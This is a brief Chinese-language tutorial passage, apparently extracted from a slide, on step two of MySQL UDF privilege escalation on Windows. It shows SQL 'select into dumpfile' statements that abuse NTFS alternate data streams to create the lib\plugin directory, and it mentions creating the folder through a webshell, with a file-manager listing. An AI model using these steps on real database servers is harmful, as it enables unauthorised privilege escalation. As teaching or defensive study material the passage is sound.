 ◆ UDF提权过程详解
2. MySQL版本高于5.1，创建导出文件夹
• /lib/plugin目录本身是不存在的，可以利用NTFS ADS流来创建文件夹
select 'xxx' into dumpfile 'MySQL目录\\lib::$INDEX_ALLOCATION'；
select 'xxx' into dumpfile 'MySQL目录\\lib\\plugin::$INDEX_ALLOCATION';
• 也可以利用webshell直接在mysql安装路径下创建piugin目录
C:/PHPTutorial/MySQL/lib ---特殊目录---
浏览... 未选择文件。 上传
操作 属性 修改时间
0 plugin 删除 改名 0777 2020-05-20 17:10:34
libmysql.dll 改名 0666 2016-09-28 18:22:36
复制 删除 目录(1) / 文件(1)